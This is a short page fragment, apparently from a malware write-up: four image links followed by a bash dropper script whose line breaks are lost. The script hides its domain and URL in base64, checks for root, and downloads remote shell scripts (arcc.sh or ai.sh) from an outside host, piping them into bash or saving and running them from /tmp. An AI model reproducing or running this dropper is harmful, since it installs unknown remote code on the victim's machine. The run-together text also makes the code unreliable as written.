 #!/bin/bash#variablesdomain=$(echo cy5uYS1jcy5jb20K|base64 -d)mainurl=$(echo aHR0cDovL3MubmEtY3MuY29tL2IyZjYyOAo=|base64 -d)CSIZE=$(du -sk ${CURL_CMD}|awk '{print $1}')WSIZE=$(du -sk ${WGET_CMD}|awk '{print $1}')if [ "$(id -u)" = "0" ];thenif (( "$CSIZE" > 100 ))then${CURL_CMD} -fsSL ${mainurl}/d/arcc.sh |bashelif (( "$WSIZE" > 100 ))then${WGET_CMD} -q -O- ${mainurl}/d/arcc.sh |bashelsepython -c "import urllib2; print urllib2.urlopen('${mainurl}/d/arcc.sh').read()" >/tmp/arcc.sh;chmod +x /tmp/arcc.sh;bash /tmp/arcc.shfielseif (( "$CSIZE" > 100 ))then${CURL_CMD} -fsSL ${mainurl}/d/ai.sh |bashelif (( "$WSIZE" > 100 ))then${WGET_CMD} -q -O- ${mainurl}/d/ai.sh |bashelsepython -c "import urllib2; print urllib2.urlopen('${mainurl}/d/ai.sh').read()" >/tmp/ai.sh;chmod +x /tmp/ai.sh;bash /tmp/ai.shfifi